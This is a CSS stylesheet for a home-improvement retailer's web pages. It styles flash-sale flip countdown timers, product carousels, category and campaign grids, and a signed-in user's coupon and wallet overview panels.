.brand-flipdown-flashsale .rotor-group:nth-child(n+2):nth-child(-n+3):after {
	background-color: #222222;
}
.brand-flipdown-flashsale .rotor,
.brand-flipdown-flashsale .rotor-top,
.brand-flipdown-flashsale .rotor-leaf-front {
	color: #EEEEEE;
	background-color: #151515;
}
.brand-flipdown-flashsale .rotor-bottom, .brand-flipdown-flashsale .rotor-leaf-rear {
	color: #EEEEEE;
	background-color: #151515;
}
.brand-flipdown-flashsale .rotor:after {
	border-top: solid 1px #4949499c;
}
.brand-flipdown-flashsale {
	width: 170px;
	height: 32px;
	overflow: visible;
	margin-left: 12px;
}
.brand-flipdown-flashsale .rotor-group {
	float: left;
	position: relative;
	padding-right: 12px;
}
.brand-flipdown-flashsale .rotor-group:last-child {
	padding-right: 0;
}
.brand-flipdown-flashsale .rotor-group-heading:before {
	height: 30px;
	display: block;
	line-height: 30px;
	text-align: center;
}
.brand-flipdown-flashsale .rotor-group:nth-child(1) .rotor-group-heading:before {
	content: attr(data-before);
}
.brand-flipdown-flashsale .rotor-group:nth-child(2) .rotor-group-heading:before {
	content: attr(data-before);
}
.brand-flipdown-flashsale .rotor-group:nth-child(3) .rotor-group-heading:before {
	content: attr(data-before);
}
.brand-flipdown-flashsale .rotor-group:nth-child(4) .rotor-group-heading:before {
	content: attr(data-before);
}
.brand-flipdown-flashsale .rotor-group:nth-child(n+2):nth-child(-n+3):before {
	width: 3px;
	left: -8px;
	content: '';
	height: 3px;
	bottom: 8px;
	position: absolute;
	border-radius: 50%;
}
.brand-flipdown-flashsale .rotor-group:nth-child(n+2):nth-child(-n+3):after {
	width: 3px;
	left: -8px;
	height: 3px;
	content: '';
	bottom: 20px;
	position: absolute;
	border-radius: 50%;
}
.brand-flipdown-flashsale .rotor {
	float: left;
	height: 32px;
	width: 1.555rem;
	font-size: 16px;
	overflow: hidden;
	border-radius: 4px;
	position: relative;
	text-align: center;
	perspective: 200px;
	margin: 0px 4px 0px 0px;
}
.brand-flipdown-flashsale .rotor:last-child {
	margin-right: 0;
}
.brand-flipdown-flashsale .rotor-top, .brand-flipdown-flashsale .rotor-bottom {
	height: 16px;
	width: 1.555rem;
	overflow: hidden;
	position: absolute;
}
.brand-flipdown-flashsale .rotor-leaf {
	z-index: 1;
	height: 32px;
	width: 1.555rem;
	position: absolute;
	transition: transform 0s;
	transform-style: preserve-3d;
}
.brand-flipdown-flashsale .rotor-leaf.flipped {
	transform: rotateX(-180deg);
	transition: all 0.5s ease-in-out;
}
.brand-flipdown-flashsale .rotor-leaf-front, .brand-flipdown-flashsale .rotor-leaf-rear {
	margin: 0;
	height: 16px;
	width: 1.555rem;
	overflow: hidden;
	position: absolute;
	transform: rotateX(0deg);
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.brand-flipdown-flashsale .rotor-leaf-front {
	line-height: 32px;
	border-radius: 4px 4px 0px 0px;
}
.brand-flipdown-flashsale .rotor-leaf-rear {
	line-height: 0px;
	transform: rotateX(-180deg);
	border-radius: 0px 0px 4px 4px;
}
.brand-flipdown-flashsale .rotor-top {
	line-height: 32px;
	border-radius: 4px 4px 0px 0px;
}
.brand-flipdown-flashsale .rotor-bottom {
	bottom: 0;
	line-height: 0px;
	border-radius: 0px 0px 4px 4px;
}
.brand-flipdown-flashsale .rotor:after {
	left: 0px;
	z-index: 2;
	content: '';
	bottom: 0px;
	height: 17px;
	width: 1.555rem;
	position: absolute;
	border-radius: 0px 0px 4px 4px;
}
/* EBC : Flashsale */

/* SBC : Flashsale Countdown */
.countdown .item {
	float: left;
	width: 28px;
	text-align: center;
	background-color: #FF9900;
	color: #FFFFFF;
	padding: 5px 0px 5px 0px;
	margin-right: 5px;
	border-radius: 2px;
}


/* countdow */
.brand-flipdown-countdow {
	font-weight: 600;
	font-family: 'Prompt', sans-serif;
}

.brand-flipdown-countdow .rotor-group-heading:before {
	color: #EEEEEE;
}

.brand-flipdown-countdow .rotor-group:nth-child(n+2):nth-child(-n+3):before,
	.brand-flipdown-countdow .rotor-group:nth-child(n+2):nth-child(-n+3):after
	{
	background-color: #222222;
}

.brand-flipdown-countdow .rotor, .brand-flipdown-countdow .rotor-top,
	.brand-flipdown-countdow .rotor-leaf-front {
	color: #000;
	background-color: #fff;
}

.brand-flipdown-countdow .rotor-bottom, .brand-flipdown-countdow .rotor-leaf-rear
	{
	color: #000;
	background-color: #fff;
}

.brand-flipdown-countdow .rotor:after {
	border-top: solid 1px #EEEEEE;
}

.brand-flipdown-countdow {
	width: 371px;
	margin: auto;
	padding-left: 12px;
}

.brand-flipdown-countdow .rotor-group {
	top: 16px;
	float: left;
	position: relative;
	padding-right: 10px;
}

.brand-flipdown-countdow .rotor-group:last-child {
	padding-right: 0;
}

.brand-flipdown-countdow .rotor-group-heading:before {
	height: 30px;
	display: block;
	line-height: 30px;
	text-align: center;
}

.brand-flipdown-countdow .rotor-group:nth-child(1) .rotor-group-heading:before
	{
	content: attr(data-before);
}

.brand-flipdown-countdow .rotor-group:nth-child(2) .rotor-group-heading:before
	{
	content: attr(data-before);
}

.brand-flipdown-countdow .rotor-group:nth-child(3) .rotor-group-heading:before
	{
	content: attr(data-before);
}

.brand-flipdown-countdow .rotor-group:nth-child(4) .rotor-group-heading:before
	{
	content: attr(data-before);
}

.brand-flipdown-countdow .rotor-group:nth-child(n+2):nth-child(-n+3):before
	{
	left: -7px;
	width: 4px;
	content: '';
	bottom: 10px;
	height: 4px;
	position: absolute;
	border-radius: 50%;
}

.brand-flipdown-countdow .rotor-group:nth-child(n+2):nth-child(-n+3):after
	{
	left: -7px;
	width: 4px;
	content: '';
	height: 4px;
	bottom: 24px;
	position: absolute;
	border-radius: 50%;
}

.brand-flipdown-countdow .rotor {
	float: left;
	height: 38px;
	width: 3.555rem;
	overflow: hidden;
	font-size: 1.5rem;
	position: relative;
	border-radius: 4px;
	text-align: center;
	perspective: 200px;
	margin: 0px 4px 0px 0px;
}

.brand-flipdown-countdow .rotor:last-child {
	margin-right: 0;
}

.brand-flipdown-countdow .rotor-top, .brand-flipdown-countdow .rotor-bottom
	{
	height: 18px;
	width: 3.555rem;
	overflow: hidden;
	position: absolute;
}

.brand-flipdown-countdow .rotor-leaf {
	z-index: 1;
	height: 38px;
	width: 1.555rem;
	position: absolute;
	transition: transform 0s;
	transform-style: preserve-3d;
}

.brand-flipdown-countdow .rotor-leaf.flipped {
	transform: rotateX(-120deg);
	transition: all 0.5s ease-in-out;
}

.brand-flipdown-countdow  .rotor-leaf-rear {
	margin: 0;
	height: 18px;
	width: 3.555rem;
	overflow: hidden;
	position: absolute;
	-webkit-backface-visibility: hidden;
}

.brand-flipdown-countdow  .rotor-leaf-front {
	margin: 0;
	height: 18px;
	width: 3.555rem;
	overflow: hidden;
	position: absolute;
	transform: rotateX(0deg);
	-webkit-backface-visibility: hidden;
}

.brand-flipdown-countdow .rotor-leaf-front {
	line-height: 38px;
	border-radius: 4px 4px 0px 0px;
}

.brand-flipdown-countdow .rotor-leaf-rear {
	line-height: 0px;
	transform: rotateX(-180deg);
	border-radius: 0px 0px 4px 4px;
}

.brand-flipdown-countdow .rotor-top {
	line-height: 38px;
	border-radius: 4px 4px 0px 0px;
}

.brand-flipdown-countdow .rotor-bottom {
	bottom: 0;
	line-height: 0px;
	border-radius: 0px 0px 4px 4px;
}

.brand-flipdown-countdow .rotor:after {
	left: 0px;
	z-index: 2;
	content: '';
	bottom: 0px;
	height: 20px;
	width: 3.555rem;
	position: absolute;
	border-radius: 0px 0px 4px 4px;
}

/* section clisting */
.section-clisting img {
	width: 100%;
	height: 160px;
	background: #fff;
}

.section-clisting .swiper-container {
	padding: 10px !important;
}

.section-clisting .c-name {
	height: 50px !important;
	padding: 5px !important;
}

.section-clisting .c-image img {
	border-radius: 5px !important;
}

.section-clisting .h-nav_link6 {
	margin: 2px;
}

.swiper-slide.active {
	border: 1px solid #0165b2;
	border-radius: 6px;
	padding-right: 2px;
}

.swiper-slide.active .h-nav_link6:hover {
	box-shadow: unset;
}

.scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}

.layout-contractprice-container {
	background-color: #FFF;
	margin-bottom: 18px;
	border-radius: 10px;
	overflow: hidden;
	box-shadow: 0 1px 2px rgb(0 0 0/ 20%);
}

.layout-contractprice {
	width: 100%;
	padding: 40px;
	text-align: center;
}

.swiper-products-six .grid-item-product-plp {
	height: 360px;
	width: 100%;
}

.swiper-products-six .grid-item-product-plp .hp-card-product-plp {
	width: 100%;
	height: 100%;
}

.swiper-products-six .hp-card-product-plp:hover {
	height: 360px !important;
}

.swiper-products-should-by .grid-item-product-plp {
	height: 360px;
	width: 100%;
}

.swiper-products-should-by .grid-item-product-plp .hp-card-product-plp {
	width: 100%;
	height: 100%;
}

.swiper-products-should-by .hp-card-product-plp:hover {
	height: 360px !important;
}

.layout-fav-container .cate-header {
	font-weight: 600;
	font-size: 18px;
	padding-top: 20px;
}

.layout-fav-container .cate-desc {
	font-size: 14px;
	color: #888;
}

.layout-fav-container .fav-item {
	border: 1px solid #ccc;
	border-radius: 8px;
}

.brand-layout .highlight-text {
	padding: 30px 0 40px;
}

.brand-layout .highlight-quote {
	position: relative;
	padding: 0 200px 40px;
	font-size: 21px;
	line-height: 1.5;
}

.brand-layout .highlight-quote:before {
	content: '"';
	display: block;
	color: #bccad5;
	position: absolute;
	font-size: 300px;
	left: 22px;
	top: -64px;
}

.brand-layout .highlight-quote:after {
	content: '"';
	display: block;
	color: #bccad5;
	position: absolute;
	font-size: 300px;
	right: 22px;
	top: -64px;
}

.brand-layout .highlight-image {
	margin-bottom: 50px;
}

.brand-layout .layout-content {
	margin-bottom: 50px;
}

.brand-layout .layout-content ul li {
	list-style: disc;
	margin-bottom: 5px;
}

/* section common_brand */
.brand-fix-layout .hp-panel-category .tab.swiper-container-icontab .swiper-wrapper {
	height: 68px;
}

.brand-fix-layout .hp-panel-category .tab.swiper-container-icontab {
	margin-bottom: unset;
}

.brand-fix-layout .hp-panel-category .tab button {
	width: 100%;
	/* padding: 0px; */
}

/* plp icon tradein */
.plp-icon-tradein {
	top: 26px;
	z-index: 1;
	position: absolute;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-50%);
}

.plp-icon-tradein img {
	width: 40px;
}

.layout-m .swiper-brand-m {
	padding-left: 10px;
}

.layout-m .swiper-brand-m:first-child {
	padding-left: 0 !important;
}

.layout-m.M_2 .swiper-container {
	width: calc(100%/ 2) !important;
}

.layout-m.M_3 .swiper-container {
	width: calc(100%/ 3) !important;
}

.layout-m.M_4 .swiper-container {
	width: calc(100%/ 4) !important;
}

.layout-m2.m3070 .swiper-container:nth-child(1) {
	width: calc(30% - 10px) !important;
}

.layout-m2.m3070 .swiper-container:nth-child(2) {
	width: calc(70% - 10px) !important;
}

/* For Category  */
.layout-recitems {
	display: grid;
	grid-template-columns: 243px 243px 243px 243px 243px;
	gap: 16px 16px;
}

.layout-recitems .product-plp-card {
	/* display: inline-block;
	width: calc (100% / 5) !important; */
	width: 100%;
}

.layout-section .header {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: baseline;
	width: 100%;
	margin-bottom: 20px;
}

.layout-section h2 {
	color: var(--layout-section-h2);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H2 */
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.layout-section h2.center {
	width: 100%;
	text-align: center;
}

.leading-brand .item {
	width: 190px;
	height: 120px;
	margin-right: 16px !important;
	flex-shrink: 0;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400);
	background: var(--neutral-colors-white);
}

.leading-brand .item .brand-img {
	background-position: center;
	background-size: 140px;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

/* SBC: Trade Hit */
.grid-container-cate5 {
	display: grid;
	grid-template-columns: 20% 20% 20% 20% 20%;
	grid-template-rows: 50% 50%;
	height: 380px;
}

.grid-item-cate5 {
	padding: 20px 0;
	text-align: center;
	vertical-align: middle;
	text-align: center;
	border: 1px solid #FFF !important;
	border-right: none;
	border-top: none;
	background-color: #FFFFFF;
}

.grid-item {
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}

.grid-item:hover {
	color: #0867B2;
	/* border: 1px solid #0867B2 !important; */
	border-radius: 5px;
	transform: translate3d(0, -3px, 0);
	transition-duration: .3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}

.grid-item-cate5 img {
	width: 100%;
	height: 100%;
}
/* EBC: Trade Hit */

/* express */
.express {
	padding: 0 0 40px 0;
	width: 100%;
}

.express .content {
	display: flex;
	text-align: center;
}

.express .item {
	padding: 0;
	width: calc(100% / 4 - 2px);
	margin: auto;
	margin-bottom: 12px;
}
.express .item .desktop {
	max-height: 80px;
	display: inline-block;
}
.express .item .mobile {
	display: none;
}
.express .item .item-nextday {
	display: none;
}
.express .content .item img {
	position: relative;
	top: 0;
	cursor: pointer;
	border-radius: 10px;
	box-shadow: 3px 3px 8px rgba(0, 0, 0, 0.2);
	transition: all ease-in-out 0.2s;
}
.express .content .item img:hover {
	top: -4px;
	box-shadow: 3px 3px 8px rgba(0, 0, 0, 0.5);
	transition: all ease-in-out 0.2s;
}
.express .content .item.disabled {
	filter: grayscale(90%);
	opacity: 0.6;
}
.express .content .item.disabled img {
	cursor: default;
}
/* SBC : Keyofering */
.key-visual {
	padding: 0;
	margin-bottom: 10px;
	width: 100%;
}

.key-visual .content {
	display: flex;
	justify-content: space-evenly;
	text-align: center;
}

.key-visual .key-detail {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: center;
	font-family: var(--fontFamily);
	font-size: 16px;
	font-weight: 700;
}

.key-visual .key-detail a {
	margin-top: 10px;
	text-align: center;
	font: normal normal 600 16px/21px Prompt;
	letter-spacing: 0px;
	color: #525255;
}

.key-visual .key-detail a:first-child {
	height: 70px;
}

.key-visual .item:first-child .key-detail:before {
	content: none;
}

.key-visual .specer {
	border-right: 1px solid var(--neutral-colors-gray-400);
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 12px;
}

.key-visual .specer:last-child, .key-visual .specer:nth-child(9n + 1) {
	display: none;
}

.key-visual .column:first-child .key-detail:before {
	content: none;
}

.key-visual .key-detail img {
	width: 100%;
	/* height: 79px; */
	/* margin-right: 16px; */
	max-width: 100px;
	max-height: 80px;
	object-fit: contain;
}
.key-visual .item {
	padding: 0;
	width: calc(100% / 5 - 2px);
	margin-bottom: 12px;
	height: 130px;
}
/* EBC : Keyofering */

/*  */
.user-overview {
	display: flex;
	gap: 20px;
	margin-bottom: 50px;
}
.user-overview .user-detail {
	display: flex;
	width: 50%;
	height: 80px;
	font-size: 18px;
	line-height: 1.4;
	color: #0A67B2;
	background-color: #F9F9FB;
	border-radius: 10px;
	box-shadow: 3px 3px 6px #0000001F;
}
.user-overview .user-detail > div{
	width: 50%;
	padding: 15px;
}
.user-overview .user-detail .user-welcome {
	position: relative;
}
.user-overview .user-detail .user-welcome:after{
	content: '';
	position: absolute;
	top: 10px;
	right:0;
	width: 1px;
	height: 60px;
	background-color: #BBC7D0;
}
.user-overview .user-detail b {
	display: block;
	font-size: 21px;
}
.user-overview .user-coupon > div {
	display: flex;
	justify-content: space-between;
}
.user-overview .user-coupon i {
	color: #FF9010;
}
.user-overview .user-homecard {
	width: 25%;
}
.user-overview .user-wallet{
	width: 25%;
}
.user-overview .ui.button {
	display: block;
	margin-top: -5px;
	margin-right: 0;
	padding: 8px 11px;
	background-color: #0065B2;
	color: #fff;
	border-radius: 8px;
	font-size: 16px;
	font-weight: 300;
}
.user-overview .user-wallet,
.user-overview .user-homecard {
	width: 25%;
	height: 80px;
	padding: 15px 20px;
	font-size: 18px;
	color: #0A67B2;
	background-color: #F9F9FB;
	border-radius: 10px;
	box-shadow: 3px 3px 6px #0000001F;
}
.user-overview .user-homecard .inner,
.user-overview .user-wallet .inner {
	display: flex;
	justify-content: space-between;
	margin-top: 10px;
}
.user-overview .inner b {
	font-size: 21px;
}
.user-overview .user-homecard .inner a {
	font-size:16px;
	color: #525255;
	text-decoration: underline;
	cursor: pointer;
}
.user-overview .user-homecard .inner i {
	color: #525255;
}
.user-overview .user-wallet .ui.button {
	margin-top: -10px;
}

.user-coupon-overview {
	
}
.user-coupon-overview .top-section .seeall a {
	font-size: 18px;
	font-weight: 600;
	color: #0A67B2;
	text-decoration: underline;
}
.coupon-list {
	position: relative;
	display: flex;
	gap: 20px;
}
.user-coupon-overview .coupon-list > div {
	width: 25%;
	/* height: 100px; */
}
.user-coupon-overview .coupon-card .container .images .image {
	width: 60px;
	height: 60px;
}
.user-coupon-overview .coupon-card .container {
	width: 100%;
	min-height: 0;
	height: 100px;
	padding: 10px 12px;
	gap: 8px;
}
.user-coupon-overview .coupon-card .container .detail .title {
	min-height: 0;
	line-height: 1;
}
.user-coupon-overview .coupon-card.collect .container .actions .ui.button {
	width: 70px;
	height: 32px;
	font-size: 16px;
	font-weight: 400;
}
.user-coupon-overview .coupon-card .container .detail {
	gap: 0;
}
.user-coupon-overview .coupon-card .container .detail .bottom {
	width: auto;
	padding: 0 5px;
	font-size: 12px;
	color: #0A67B2;
	border-radius: 5px;
	border: 1px solid #0A67B2;
}
/* Begin : Section Monthly Promotion */
.section-summersale {
	background-color: var(--neutral-colors-gray-100);
	padding-top: 24px;
	padding-bottom: 62px;
}
.section-summersale .topic {
	margin-bottom: 10px;
}
.section-summersale .section-summersale-detail {
	display: flex;
	column-gap: 16px;
}
.section-summersale .section-summersale-detail .product-plp-card.size-s {
	height: 376px;
}
.section-summersale .banner img {
	border-radius: 10px;
}
/* End : Section Monthly Promotion */


/* SBC : Section C_FLASHSALE */
.section-header .section-title .flashsale-icon {
	max-height: 89px;
	margin-right: 18px;
	/* height: 70px; */
}
.section-header .section-title .flashsale-cd {
	display: flex;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: flex-start;
	align-items: flex-end;
	gap: 18px;
	height: 60px;
}
.section-header .section-title .flashsale-cd div {
	width: 56.019px;
	height: 59px;
	border-radius: 8px;
	background: var(--primary-colors-orange);
	display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	flex-shrink: 0;
	color: var(--primary-white, #FFF);
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-transform: uppercase;
	position: relative;
}
.section-header .section-title .flashsale-cd div:nth-child(1)::after,
.section-header .section-title .flashsale-cd div:nth-child(2)::after {
	content: ':';
	position: absolute;
	right: -14px;
	top: 2px;
	bottom: 0;
	width: 10px;
	height: 35px;
	color: #666666;
	font-size: 40px;
}
/* EBC : Section C_FLASHSALE */


/* Begin : Section Category */
.section-category {
	/* padding-top: 30px; */
	/* padding-bottom: 30px; */
	font-family: var(--fontFamily);
}
.section-category .item-category {
	display: flex;
	align-items: center;
	width: 305px;
	height: 96px;
	font-size: 18px;
	font-weight: 700;
	color: #515356;
	border-radius: 10px;
	border: 1.839px solid #F1F1F4;
}
.section-category .item-category img {
	width: 94px !important;
	height: 94px !important;
	margin-left: 10px;
	margin-right: 14px;
	margin-left: 10px;
}
/* End : Section Category */

/* Begin : Section Hot Promotion */
.swiper-mkp-promotion .swiper-slide {
	border-radius: 10px ;
/* 	background: #F79421; */
	width: 416px !important;
	height: 312px;
	flex-shrink: 0;
	border: unset !important;
}
/* End : Section Hot Promotion */

/* Begin : Section New Arrivals */
.section-category .swiper-mkp-new-product .swiper-slide {
	width: 230px !important;
}
.section-category .index-product-list-tab.new-product-tab {
	position: relative;
	width: 100%;
	max-width: 1280px;
	margin-top: 24px;
	margin-right: auto;
	margin-bottom: 24px;
	margin-left: auto;
	overflow: hidden;
}
.section-category #swiper-new-arrival-menu {
	width: 100% ;
}
.section-category #swiper-new-arrival-menu .swiper-slide {
	width: auto !important;
	padding: 0 !important;
	border: unset !important;
}
.section-category #swiper-new-arrival-menu .item {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.4;
	display: table-cell;
	vertical-align: middle;
	background-color: #EBF3FA;
	border: 1px solid #EBF3FA;
	padding: 4px 16px 4px 16px;
	color: var(--primary-color-deep-blue-800) !important;
	width: auto;
	height: 32px;
	border-radius: 6px;
	box-sizing: border-box;
	cursor: pointer;
	transition: 0.3s;
}
.section-category #swiper-new-arrival-menu .item:hover {
	color: #F79421 !important;
	background-color: #FFFFFF !important;
	border: 1px solid #f79420 !important;
	box-sizing: border-box;
}
.section-category #swiper-new-arrival-menu .item.active {
	color: #F79421 !important;
	background-color: #FFF3E5 !important;
	border: 1px solid #FFF3E5 !important;
	font-weight: 600 !important;
	box-shadow: unset !important;
	border-radius: 6px !important;
}
.section-category .swiper-new-arrival-menu-next,
.section-category .swiper-new-arrival-menu-prev {
	border-radius: 6px !important;
	width: 32px;
	height: 32px;
	background-color: #EBF3FA !important;
	border: 1px solid #EBF3FA !important;
	color: var(--primary-color-deep-blue-800) !important;
	position: absolute;
	cursor: pointer;
	top: 0;
	line-height: 1.9;
	z-index: 3;
	box-shadow: rgb(255, 255, 255) 0px 0px 0px 5px;
}
.section-category .swiper-new-arrival-menu-next:after,
.section-category .swiper-new-arrival-menu-prev:after {
	letter-spacing: 0;
	text-transform: none;
	font-size: 14px !important;
}
.section-category .swiper-new-arrival-menu-next:hover,
.section-category .swiper-new-arrival-menu-prev:hover {
	background-color: var(--primary-color-deep-blue-800) !important;
	border: 1px solid var(--primary-color-deep-blue-800) !important;
	color: #EBF3FA !important;
	transition: 0.3s;
}
.section-category .swiper-new-arrival-menu-next {
	right: 0 !important;
}
.section-category .swiper-new-arrival-menu-prev {
	left: 0 !important;
}
.section-category .swiper-new-arrival-menu-prev:after {
	content: '';
	position: absolute;
	right: -11px;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
.section-category .swiper-new-arrival-menu-next:after {
	content: '';
	position: absolute;
	left: -11px;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
.section-category .new-arrival-see-more-border {
	border: unset;
}
.section-category .new-arrival-see-more-position {
	min-height: 492px;
	position: relative;
}
.section-category .new-arrival-see-more-icon {
	position: absolute;
	color: #0867B2;
	text-decoration: none;
	font-weight: 700;
	right: calc(50% - 36px);
	top: calc(50% - 22px);
	text-align: center;
}
.section-category .new-arrival-see-more-icon:hover {
	color: #FF9900 !important;
}
.section-category .new-right-icon {
	font-size: 40px;
}
.section-category .new-arrival-see-more {
	font-size: 16px;
	margin-top: 5px;
}
.section-category .ui.tabular.menu.tab-new-product {
	border-bottom: unset !important;
	margin-bottom: 24px !important;
}

/* End : Section New Arrivals */

/* Begin : Section Thematic */
.section-thematic {
	padding-top: 30px;
	padding-bottom: 0;
}
.section-thematic img {
	width: 100%;
}
.section-thematic .column {
	padding: 0 !important;
}
.section-home .box1 {
	 min-height: 320px;
}
.section-home .box1 h1 {
	font-size: 48px;
}
.section-home .box1 h3 {
	font-size: 24px;
}
.section-home .box1 hr {
	margin-top: 20px;
	border-top: 1px solid #BDC7CF;
}
.section-home .box4 h2 {
	font-size: 25px;
}
.swiper-emktspot-homeslide {
	margin-top: 30px;
}
.swiper-emktspot-homeslide .item-img {
	width: 100%;
	height: 204px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	background-size: cover;
	background-repeat: no-repeat;
}
.swiper-emktspot-homeslide .item-cat {
	margin: 20px 0;
}
.swiper-emktspot-homeslide .item-cat a {
	color: var(--primary-colors-blue);
	font-size: 14px;
}
.swiper-emktspot-homeslide .item-desc{
	font-size: 16px;
}
.swiper-emktspot-homeslide .swiper-button-prev,
.swiper-emktspot-homeslide .swiper-button-next {
	width: 36px;
	height: 36px;
	background-color: unset !important;
}
.swiper-emktspot-homeslide .swiper-button-prev:after {
	content: url("https://static.homepro.co.th/homepage/swiper-nav-left.png");
}
.swiper-emktspot-homeslide .swiper-button-next:after {
	content: url("https://static.homepro.co.th/homepage/swiper-nav-right.png");
}
.section-home .box1 .tag-list {
	margin-top: 39px;
	text-align: center;
}
.section-home .box1 .tag-list a {
	padding: 15px;
	display: block;
	font-weight: 600;
	border-radius: 6px;
/* 				margin-bottom: 15px; */
	background-color: #E9EAEE;
}
.section-home-mini .box1 h1 {
	font-size: 32px;
}
.section-home .column.box1 u {
	color: #1e70bf;
}
.unset-grid {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.unset-row-grid {
	margin-bottom: 30px;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.column-box-padding1 {
	padding: 0px 10px 0px 0px !important;
}
.column-box-padding2 {
	padding: 0px 0px 0px 10px !important;
}
.column-box-padding3 {
	padding: 0px 10px 0px 0px !important;
}
.column-box-padding3 img {
	border-radius: 10px !important;
}
.column-box-padding4 {
	padding: 0px 0px 0px 10px !important;
}
.column-box-padding5 {
	padding: 0px 0px 0px 15px !important;
}
.unset-three-column-row {
	gap: 15px;
	padding: 0px !important;
}
.unset-column {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.ui.grid>[class*="three column"].row>.column {
	width: 31.58%!important;
}
.unset-grid {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.unset-row-grid {
	margin-bottom: 30px;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.thematic-s2-l4 {
	display: flex;
	flex-wrap: wrap;
	padding: 0px !important;
	gap: 20px;
}
.thematic-s2-l4 img {
	width:100%;
	height:100%;
}
.thematic-s2-l4 .thematic-s2-l4-column-1,
.thematic-s2-l4 .thematic-s2-l4-column-2,
.thematic-s2-l4 .thematic-s2-l4-column-3 {
	display: flex;
	flex-direction: column;
	width: 413.3px;
	gap: 20px;
}
/* End : Section Thematic */

/* Begin : Section Trade Hit */
.grid-container-trend {
	display: grid;
	grid-template-columns: calc(100% / 5) calc(100% / 5) calc(100% / 5) calc(100% / 5) calc(100% / 5);
}

.grid-item-trend {
	padding: 20px 0;
	text-align: center;
	vertical-align: middle;
	text-align: center;
	border: 1px solid #FFF !important;
	border-right: none;
	border-top: none;
	background-color: #FFFFFF;
}

.grid-item {
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}

.grid-item:hover {
	color: #0867B2;
	/* border: 1px solid #0867B2 !important; */
	border-radius: 5px;
	transform: translate3d(0, -3px, 0);
	transition-duration: .3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}

.grid-item-trend-img {
	width: 210px;
}
/* End : Section Trade Hit */

/* Begin : Section Container */
.hp-index-container {
	width: 1280px !important;
	margin: auto;
	margin-bottom: 18px;
}

.hp-index-container img {
	width: 100%;
	object-fit: contain;
}

.hp-index-container-header {
	margin-bottom: 24px;
	font-family: var(--fontFamily);
	font-size: 32px;
	font-weight: 700;
	color: var(--primary-colors-blue);
}

.hp-index-container-content {
	width: auto;
}
/* End : Section Container */


/* Begin : Campaign */
.campaign-underhero-grid-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.campaign-underhero-grid-container .campaign-underhero-item {
	line-height: 0;
	width: 406px;
}

.campaign-underhero-grid-container .campaign-underhero-item img {
	border-radius: 10px;
}

.campaign-brand-grid-container {
	display: grid;
	grid-template-columns: 193px ​193px 193px 193px 193px 193px;
	grid-template-rows: 134px 134px 134px 135px;
	gap: 8px 8px;
	grid-template-areas: "b1 b2 b3 b4 b5 b6" "b7 b8 b9 b10 b11 b12"
		"b13 b14 b15 b16 b17 b18" "b19 b20 b21 b22 b23 b24";
	box-sizing: border-box;
}

.campaign-brand-img {
	width: 100%;
	border-radius: 4px;
	border: 1px solid #DDDDDD;
}

.campaign-cat-grid-container {
	display: grid;
	grid-template-columns: 594px 594px;
	grid-template-rows: 270px;
	gap: 0px 12px;
	grid-template-areas: "campaign-cat-left campaign-cat-right";
	width: 1280px;
	margin: auto;
	margin-bottom: 12px;
}

.campaign-cat-left {
	padding: 5px;
	display: grid;
	grid-template-columns: 200px 192px 192px;
	grid-template-rows: 130px 130px;
	gap: 0px 0px;
	grid-template-areas: "CL1 CL2 CL3" "CL1 CL4 CL5";
	grid-area: campaign-cat-left;
	background: white;
}

.campaign-cat-right {
	padding: 5px;
	display: grid;
	grid-template-columns: 200px 192px 192px;
	grid-template-rows: 130px 130px;
	gap: 0px 0px;
	grid-template-areas: "CR1 CR2 CR3" "CR1 CR4 CR5";
	grid-area: campaign-cat-right;
	background: white;
}

.campaign-campaign-cat-item-img {
	width: 150px;
	height: 120px;
}
/* End : Campaign */

/* Begin : Shocking Deal */
.hp-shocking-deal-container-header {
	margin: auto;
	width: 1280px;
	text-align: center;
}
.campaign-shocking-deal-grid-container {
	margin:auto;
	display: grid;
	gap: 10px 10px;
	grid-template-columns: repeat(3, 32.80%);
}
.campaign-shocking-deal-grid-container .campaign-shocking-deal-item {
	padding: 0px;
	line-height: 0;
	transition: 0.3s ease-out;
	transition-property: transform;
	background-color: #f2f3f7 !important;
}
.campaign-shocking-deal-grid-container .campaign-shocking-deal-item:hover {
	transform: translate3d(0, -3px, 0);
}
/* End : Shocking Deal */


/* Begin : Flash-Campaign */
.flashsale-logo {
	height: 54px;
	width: 174px;
	position: relative;
	background-size: 174px 40px;
}

